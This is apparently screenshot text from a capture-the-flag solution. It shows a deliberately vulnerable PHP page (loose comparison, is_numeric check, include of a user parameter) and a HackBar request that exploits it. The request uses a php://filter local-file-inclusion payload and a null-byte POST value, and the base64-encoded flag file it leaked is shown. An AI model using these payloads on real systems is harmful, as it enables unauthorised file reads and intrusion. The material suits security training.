 <?php
include("flaaaaaaag.php");
highlight_file(__FILE__);
$tmp1=$_POST['tmp1'];
$tmp2=$_GET['tmp2'];
$secret=289114;
if(is_numeric($tmp1)){
exit('Too early');}
else{
if($tmp1==$secret){
include($tmp2);
}else{
echo('you are close');
}
} PD9waHANCiRmbGFnPSdmbGFne292d1dNUDVxRGJDeEoxMHBVNkFRY3UzTHRTVEtyZTJrfSc7
Elements Console Performance Network Memory Application Sources Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://47.97.44.251:20511/yunnuuu.php?tmp2=php://filter/convert.base64-encode/resource=flaaaaaaag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tmp1=289114%00
Name
Upgrade-Insecure-Reques
Name
User-Agent